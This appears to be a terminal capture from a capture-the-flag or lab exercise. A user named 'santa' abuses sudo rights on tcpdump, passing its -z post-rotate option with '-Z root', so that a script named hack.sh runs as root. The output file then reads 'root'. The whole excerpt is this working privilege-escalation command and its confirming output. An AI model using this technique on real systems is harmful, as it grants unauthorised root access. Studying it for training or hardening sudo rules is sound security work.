 santa@0369a118-7d5f-43b7-a58e-a663a4d96ea8:/home/santa> sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z /home/santa/hack.sh -Z root
dropped privs to root
tcpdump: listening on eth0, link-type EN10MB (Ethernet), snapshot length 262144 bytes
Maximum file limit reached: 1
1 packet captured
2 packets received by filter
0 packets dropped by kernel
santa@0369a118-7d5f-43b7-a58e-a663a4d96ea8:/home/santa> cat /tmp/result
root